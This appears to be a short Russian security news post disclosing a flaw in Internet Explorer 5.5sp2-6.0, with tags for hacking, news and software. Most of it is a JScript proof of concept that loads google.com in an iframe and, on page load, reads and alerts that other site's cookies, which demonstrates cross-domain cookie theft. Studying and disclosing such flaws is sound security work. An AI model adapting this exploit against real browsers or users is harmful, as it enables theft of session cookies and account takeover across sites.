
<script language="jscript">
onload=function () {
// Timer necessary to prevent weird behavior in some conditions
setTimeout(
function () {
alert(document.getElementById("oVictim").Document.cookie);
},
100
);
}
</script>
<iframe src="http://google.com" id="oVictim"></iframe>
Уязвимость обнаружена в Internet Explorer 5.5sp2-6.0.
Теги:
Взлом
Новости
Софт